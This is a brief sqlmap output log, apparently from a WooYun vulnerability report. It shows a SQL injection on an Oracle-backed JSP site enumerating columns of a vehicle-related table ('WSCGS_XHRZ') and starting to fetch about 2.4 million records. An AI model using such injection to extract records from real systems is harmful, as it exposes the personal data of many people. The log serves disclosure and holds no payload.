 [20:07:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:07:38] [INFO] fetching columns 'BZ1, CLSBDH, HPHM, SID, YWLX, YZM' for table
 'WSCGS_XHRZ' in database 'QSWEBCGS_USER'
[20:07:38] [INFO] heuristics detected web page charset 'GB2312'
[20:07:38] [WARNING] reflective value(s) found and filtering out
[20:07:38] [INFO] the SQL query used returns 6 entries
[20:07:39] [INFO] retrieved: HPHM
[20:07:39] [INFO] retrieved: VARCHAR2
[20:07:39] [INFO] retrieved: YWLX
[20:07:40] [INFO] retrieved: VARCHAR2
[20:07:40] [INFO] retrieved: CLSBDH
[20:07:40] [INFO] retrieved: VARCHAR2
[20:07:40] [INFO] retrieved: YZM
[20:07:41] [INFO] retrieved: VARCHAR2
[20:07:41] [INFO] retrieved: SID
[20:07:41] [INFO] retrieved: VARCHAR2
[20:07:41] [INFO] retrieved: BZ1
[20:07:42] [INFO] retrieved: VARCHAR2
[20:07:42] [INFO] fetching entries of column(s) 'BZ1, CLSBDH, HPHM, SID, YWLX, Y
ZM' for table 'WSCGS_XHRZ' in database 'QSWEBCGS_USER'
www.wooyun.org
[20:07:42] [INFO] the SQL query used returns 2402024 entries